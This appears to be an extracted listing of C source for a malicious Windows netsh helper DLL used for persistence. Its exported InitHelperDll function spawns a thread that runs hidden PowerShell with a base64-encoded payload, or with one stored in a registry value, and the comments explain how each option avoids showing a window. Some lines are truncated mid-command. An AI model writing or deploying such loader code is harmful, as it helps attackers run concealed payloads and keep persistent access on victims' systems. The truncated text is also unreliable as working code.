 1 #include <stdio.h>
2 #include <windows.h>
3
4 DWORD WINAPI YahSure(LPVOID lpParameter)
5 {
6 //Option 1: Quick and simple. Opens 1 PS proc & briefly displays window. Set payload to b64 unicode.
7 system("start C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -win hidden -nonI -nopro -enc \
8 SQBmACgAJABQAFMAVgBlAHIAcwBJAE8AbgBUAEEAQgBsAGUALgBQAFMAVgBFAFIAcwBpAG8ATgAuAE0AYQBqAG8AUgAgAC0ARwBF
9
10 //Option 2: Execute loaded b64 into a reg key value. Will spin up a few etra procs, but will not open an extra w
11 //system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -c \
12 $x=((gp HKLM:SOFTWARE\\Microsoft\\Notepad debug).debug); \
13 powershell -nopro -enc $x 2> nul");
14 return 1;
15
16 }
17
18 //Custom netsh helper format
19 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
20 {
21 HANDLE hand;
22 hand = CreateThread(NULL, 0, YahSure, NULL, 0, NULL);
23 CloseHandle(hand);
24
25 return NO_ERROR;
26 }
d4m1ts gm7.org